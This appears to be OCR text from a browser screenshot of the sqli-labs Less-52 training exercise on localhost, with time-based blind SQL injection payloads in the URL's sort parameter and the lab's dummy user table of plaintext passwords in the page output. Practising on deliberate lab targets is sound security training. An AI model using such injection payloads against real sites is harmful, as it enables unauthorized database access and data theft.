 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... +
127.0.0.1/Less-52/?sort=1 and if((length(database())>1),1,sleep(3))
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day S 国内SeBug Reverse-IP MD5破解 WebV
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Less-52/?sort=1 and if((length(database())=7),1,sleep(3))
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3